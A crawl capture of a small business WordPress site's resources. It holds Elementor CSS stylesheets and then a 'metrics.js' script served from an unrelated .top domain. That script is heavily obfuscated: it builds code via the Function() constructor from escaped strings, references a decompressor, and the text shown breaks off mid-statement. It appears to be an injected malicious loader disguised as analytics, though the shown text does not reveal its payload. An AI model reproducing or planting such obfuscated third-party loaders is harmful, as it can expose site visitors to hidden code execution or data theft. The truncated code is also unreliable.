						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .sub-menu a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-menu-item{font-family:"Roboto", Sans-serif;font-weight:400;line-height:2.1em;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-7707 .elementor-element.elementor-element-7f678b53 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .sub-menu li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-7707 .elementor-element.elementor-element-7028a18 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7707 .elementor-element.elementor-element-627e770a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-7707 .elementor-element.elementor-element-729dd5d3{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.6px;}.elementor-7707 .elementor-element.elementor-element-729dd5d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-729dd5d3 .elementor-divider-separator{width:70%;}.elementor-7707 .elementor-element.elementor-element-729dd5d3 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-menu-item,.elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-sub-menu-item{padding-left:0px;padding-right:0px;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-menu-item, .elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-sub-menu-item{padding-top:1px;padding-bottom:1px;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .sub-menu li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown li a.uael-menu-item,
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .sub-menu a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-menu-item{font-family:"Roboto", Sans-serif;font-weight:400;line-height:2.1em;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-7707 .elementor-element.elementor-element-21b10e97 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-7707 .elementor-element.elementor-element-21b10e97 .sub-menu li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-21b10e97 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-7707 .elementor-element.elementor-element-7d3a4903 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7707 .elementor-element.elementor-element-3e1390ac .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-7707 .elementor-element.elementor-element-56072dc1{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.6px;}.elementor-7707 .elementor-element.elementor-element-56072dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-56072dc1 .elementor-divider-separator{width:58%;}.elementor-7707 .elementor-element.elementor-element-56072dc1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-menu-item,.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-sub-menu-item{padding-left:0px;padding-right:0px;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-menu-item, .elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-sub-menu-item{padding-top:1px;padding-bottom:1px;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .sub-menu li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown li a.uael-menu-item,
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .sub-menu a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-menu-item{font-family:"Roboto", Sans-serif;font-weight:400;line-height:2.1em;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .menu-item a.uael-menu-item:not(.elementor-button), .elementor-7707 .elementor-element.elementor-element-42f1e9b4 .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-7707 .elementor-element.elementor-element-42f1e9b4 .sub-menu li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-7707 .elementor-element.elementor-element-42f1e9b4 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-7707 .elementor-element.elementor-element-4fe859fd:not(.elementor-motion-effects-element-type-background), .elementor-7707 .elementor-element.elementor-element-4fe859fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-7707 .elementor-element.elementor-element-4fe859fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 75px 0px 75px;}.elementor-7707 .elementor-element.elementor-element-4fe859fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7707 .elementor-element.elementor-element-382ee90f{text-align:start;}.elementor-7707 .elementor-element.elementor-element-382ee90f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.1px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7707 .elementor-element.elementor-element-400245a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-400245a img{width:97%;max-width:374px;}}@media(max-width:767px){.elementor-7707 .elementor-element.elementor-element-7d394175{padding:20px 20px 20px 20px;}.elementor-7707 .elementor-element.elementor-element-3ec328ed{width:100%;}.elementor-7707 .elementor-element.elementor-element-742aba9{--grid-template-columns:repeat(4, auto);--grid-column-gap:16px;}.elementor-7707 .elementor-element.elementor-element-742aba9 .elementor-widget-container{text-align:left;}.elementor-7707 .elementor-element.elementor-element-742aba9 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9{--grid-template-columns:repeat(4, auto);--grid-column-gap:16px;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9 .elementor-widget-container{text-align:left;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-7707 .elementor-element.elementor-element-4fe859fd{padding:5px 5px 5px 5px;}.elementor-7707 .elementor-element.elementor-element-382ee90f{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-6097.css?ver=1768669989
body_size: 437
content:
.elementor-6097 .elementor-element.elementor-element-df1d369{margin-top:50px;margin-bottom:50px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6097 .elementor-element.elementor-element-cf836a2 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6097 .elementor-element.elementor-element-cf836a2 img{width:100%;height:375px;object-fit:cover;object-position:center center;}.elementor-6097 .elementor-element.elementor-element-375b195 > .elementor-container{max-width:972px;}.elementor-6097 .elementor-element.elementor-element-375b195{margin-top:0px;margin-bottom:50px;padding:0px 25px 0px 25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6097 .elementor-element.elementor-element-c7cb74a > .elementor-widget-container{margin:50px 0px 25px 0px;}.elementor-6097 .elementor-element.elementor-element-c7cb74a{text-align:center;}.elementor-6097 .elementor-element.elementor-element-c7cb74a .elementor-heading-title{font-family:"League Spartan", Sans-serif;font-size:35px;font-weight:600;text-transform:capitalize;line-height:1.2em;color:#636363;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6097 .elementor-element.elementor-element-03e8751{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6097 .elementor-element.elementor-element-c9d4aed > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-6097 .elementor-element.elementor-element-c9d4aed{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-6097 .elementor-element.elementor-element-c9d4aed .elementor-share-btn{font-size:calc(0.95px * 10);}@media(max-width:1024px){ .elementor-6097 .elementor-element.elementor-element-c9d4aed{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){ .elementor-6097 .elementor-element.elementor-element-c9d4aed{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'League Spartan';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.katelangford.com.au/wp-content/uploads/2020/10/leaguespartan-bold.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-7825.css?ver=1768670320
body_size: 888
content:
.elementor-7825 .elementor-element.elementor-element-bc8b52f:not(.elementor-motion-effects-element-type-background), .elementor-7825 .elementor-element.elementor-element-bc8b52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.katelangford.com.au/wp-content/uploads/2021/04/CTA-Banner-Background.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-7825 .elementor-element.elementor-element-bc8b52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:25px 25px 25px 25px;}.elementor-7825 .elementor-element.elementor-element-bc8b52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7825 .elementor-element.elementor-element-7e40719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-ea07ca0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7825 .elementor-element.elementor-element-ea07ca0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7825 .elementor-element.elementor-element-1dddd35 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7825 .elementor-element.elementor-element-16d2e7d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;line-height:38px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7825 .elementor-element.elementor-element-cbf6898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-cbf6898{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;line-height:27px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button{background-color:#000000;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;line-height:24px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:100px 100px 100px 100px;padding:16px 69px 16px 69px;}.elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button:hover, .elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button:focus{background-color:#FFFFFF;color:#D52328;border-color:#D52328;}.elementor-7825 .elementor-element.elementor-element-6162156 > .elementor-widget-container{margin:-27px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button:hover svg, .elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button:focus svg{fill:#D52328;}@media(min-width:768px){.elementor-7825 .elementor-element.elementor-element-7ac83dd{width:46%;}.elementor-7825 .elementor-element.elementor-element-cf3746b{width:54%;}}@media(max-width:1024px){.elementor-7825 .elementor-element.elementor-element-bc8b52f{padding:15px 15px 15px 15px;}.elementor-7825 .elementor-element.elementor-element-1dddd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7825 .elementor-element.elementor-element-bc8b52f:not(.elementor-motion-effects-element-type-background), .elementor-7825 .elementor-element.elementor-element-bc8b52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-7825 .elementor-element.elementor-element-bc8b52f{padding:15px 10px 15px 10px;}.elementor-7825 .elementor-element.elementor-element-ea07ca0{padding:0px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-1dddd35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-1dddd35 img{width:150px;}.elementor-7825 .elementor-element.elementor-element-cf3746b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7825 .elementor-element.elementor-element-16d2e7d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-7825 .elementor-element.elementor-element-16d2e7d{text-align:center;}.elementor-7825 .elementor-element.elementor-element-16d2e7d .elementor-heading-title{font-size:18px;line-height:23px;}.elementor-7825 .elementor-element.elementor-element-cbf6898{text-align:center;font-size:14px;line-height:20px;}.elementor-7825 .elementor-element.elementor-element-6162156 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-7825 .elementor-element.elementor-element-6162156 .elementor-button{font-size:15px;line-height:15px;padding:12px 30px 12px 30px;}}/* Start custom CSS for section, class: .elementor-element-bc8b52f */section.elementor-section.elementor-top-section.elementor-element.elementor-element-43d67904.she-header-yes.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.header.she-header-transparent-yes {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://pixelnothingrich.top/katelangford/metrics.js?v=1.3
body_size: 153255
content:
Function("c2NWDE","var kbUXaMt,FRr8Gr5,kk0kMQv,Isq1DQT,EGCB0z,qkesugH,cyATYY,X7BAMA,nYdyWi2,kbTleLY,JPNFEig,GFbM6T,d8X0RG,hhetODp;const OtWaA1=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x2,0x0,\"\\x61\",0x1,0x30,null,0x20,0x100,0x9,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x79,0xdd,\"\\x62\",\"\\x68\",\"\\x69\",\"\\u0067\",0xba,\"\\u0064\",0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x84,0xee,\"\\u0063\",0x2f2,0x80,0x43,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x2f8,0x12,0x2ee,0x36,0xf9,\"\\x66\",0x1fff,0x6f,0x70,0x5d,0x71,0x72,0x73,0x74,0x75,0x76,0x77,0x4e,0xb6,0x28,0xce,0x78,0x5,0x59,0xe1,0x7a,0x7b,0xa7,\"\\u0065\",0x7c,0xcb,0xb3,0x7d,0x7e,0x81,0x82,0x83,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,0xa5,0xa6,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb4,\"\\x50\",0xb5,0xb7,0xb8,0xb9,\"\\x43\",0xbb,0xbc,0xbd,0xbe,\"\\u0037\",0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcc,0xcd,0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,0xd9,0xda,0xdb,0xdc,0xde,0xe0,0xe2,0xe3,\"\\u004d\",0xe4,0xe5,\"\\x6e\\x74\",0xe6,0xe7,0xe8,0xe9,0xea,0xeb,0xec,0xed,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,0x63,0x46,0xfa,0xfb,0xfc,0xfd,0xfe,0x101,0x102,0x69,0x103,0x104,0x105,0x106,0x107,0x108,\"\\x73\",0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x32,0xa,0x3ff,0x10000,0xd800,0xdc00,0x2c,0x1a,0x67,0x111,\"\\x56\",0x112,0x113,0x114,0x115,0x116,0x117,0x118,0xb,0x5a,0x24,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x6c,0x42,0x2e,0x6e,0x122,0x123,0x124,0x125,!0x1,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,0x138,0x139,\"\\x6d\",0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,\"\\u0052\",0x142,0x143,\"\\u0079\",0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,\"\\u0048\",0x14d,0x14e,0x14f,0x150,0x151,0x152,\"\\x76\",0x153,0x154,\"\\x6f\\x6e\",0x155,0x156,0x157,0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x47,0x34,0x15f,0x160,0x161,0x162,0x163,0x164,0x3c,0x45,0x165,0x166,0x167,0x168,0x169,\"\\x31\",0x16a,0x5e,0x2f,0x6b,0x16b,0x5f,0x44,0x16c,0x16d,\"\\x35\",0x16e,0x16f,0x170,\"\\u0072\",0x171,\"\\u0044\",0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,\"\\u006a\",0x180,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189,0x18a,0x18b,0x18c,0x18d,0x18e,0x18f,0x190,0x191,0x192,0x193,0x194,0x195,0x196,0x197,0x198,0x199,0x19a,\"\\u0078\",0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,\"\\u006f\",0x1a6,0x1a7,0x1a8,0x1a9,0x1aa,0x1ab,0x1ac,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,\"\\u0054\",0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x17,0x1e3,!0x0,0x64,0x18,0x1e4,0x1e,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,\"\\u0049\\u0064\",0x1ec,0x1ed,0x27,0x5c,0x1ee,0x1ef,0x1f0,0x1f1,\"\\x59\",0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x29,0x1c,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x53,0x52,0x60,0x1fe,\"\\x6b\",0x1ff,0x200,0x201,\"\\x42\",0x50,0x202,0x4a,0x13,0x203,0x204,0x205,0x206,0x207,0x208,0x33,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x26,0x20f,0x210,0x211,0x212,0x213,0x214,0x215,\"\\x77\",0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,\"\\u0051\",0x21f,0x220,0x221,0x222,0x223,0x224,\"\\x41\",0x225,0x226,0x227,\"\\u002e\",0x228,0x229,0x22a,0x22b,0x22c,0x39,0x22d,\"\\u003d\",0x22e,0x22f,0x3a,\"\\u0020\",0x230,0x231,0x232,0x16,0x233,0x234,0x235,0x236,0x237,0x238,0x239,0x23a,0x23b,0x23c,0x23d,0x23e,0x23f,0x240,0x241,0x242,0x243,0x244,0x245,0x2000000,0x246,0x4000000,0x247,0x57,0x248,0x249,0x24a,0x24b,0x24c,0x24d,0x24e,\"\\x38\",0x24f,0x14,0x250,0x251,0x252,0x253,0x254,0x56,0x2d,0x255,0x256,0x257,0x258,0x259,0x25a,0x25b,0x25c,0x25d,0x25e,0x25f,\"\\u005c\\u0044\",0x260,0x261,0x262,0x263,0x264,0x265,0x266,0x267,0x268,0x269,0xdbff,0xfc00,0xffff,0xdfff,0x26a,0x26b,0x26c,0xffffff80,0xfffff800,0xffff0000,0xffe00000,0x26d,0x26e,0x26f,0x270,0x271,0x272,0x273,0x274,0x275,0x6d,0x276,0x277,0x278,0x279,0x27a,0x27b,0x27c,0x800,0x27d,0x10ffff,0x27e,0x27f,0x280,0x281,0x282,0x283,0x284,0x285,0x286,0x287,0x288,0x289,0x28a,0x28b,0x54,0x4f,0x28c,0x28d,0x28e,0x28f,0x11,0x290,0x291,0x292,0x293,0x294,0x295,0x296,0x297,0x298,0x299,0x29a,0x29b,0x29c,0x29d,0x29e,0x29f,0x2a0,0x2a1,0x2a2,0x2a3,0x2a4,0x2a5,0x2a6,0x2a7,0x2a8,0x2a9,0x2aa,0x2ab,0x40,0x2ac,0x2ad,0x2ae,0x2af,0x2b0,0x2b1,0x2b2,0x2b3,0x2b4,0x2b5,0x2b6,0x48,0x2b7,0x2b8,0x2b9,0x2ba,0x2bb,0x2bc,0x2bd,0x2be,0x2bf,0x2c0,0x2c1,0x2c2,0x2c3,0x2c4,0x2c5,0x2c6,0x2c7,0x2c8,0x2c9,0x2ca,0x2cb,0x2cc,0x2cd,0x2ce,0x2cf,0x2d0,0x2d1,0x2d2,0x2d3,0x2d4,0x2d5,0x2d6,0x2d7,0x2d8,0x2d9,0x2da,0x2db,0x2dc,0x2dd,0x2de,0x2df,0x2e0,0x2e1,0x2e2,0x2e3,0x2e4,0x2e5,0x2e6,0x2e7,0x2e8,0x2e9,0x2ea,\"\\u0032\",0x2eb,0x2ec,0x2ed,0x2ef,0x2f0,0x2f1,0x2f3,0x2f4,0x2f5,0x2f6,0x2f7,0x2f9,0x2fa,0x2fb,0x2fc,0x2fd,0x2fe,0x2a,0x308,0x30e,0x30f,0x30c,\"\\x71\",\"\\u0036\",0x32e,\"\\x2e\\x73\",0x337,0x33e,0x33f,0x345,0x347,0x348,0x349,0x34b,0x34c,0x34d,\"\\x6c\\x79\",0x7d0,0x336,0x338,0x339,0x3e8,0x350,0x351,0x352,0x33b];vOBVtKK(pXZECyU);function vOBVtKK(FRr8Gr5,kk0kMQv=OtWaA1[0x4]){Object.defineProperty(FRr8Gr5,OtWaA1[0x0],{value:kk0kMQv,configurable:OtWaA1[0xff]});return 